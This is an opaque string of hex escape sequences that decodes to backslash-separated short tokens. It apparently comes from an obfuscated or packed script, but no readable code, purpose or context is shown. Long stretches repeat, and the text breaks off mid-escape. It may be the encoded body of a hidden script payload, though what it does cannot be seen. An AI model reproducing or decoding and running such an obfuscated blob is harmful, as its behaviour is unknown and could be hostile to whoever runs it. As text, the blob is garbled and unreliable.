\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5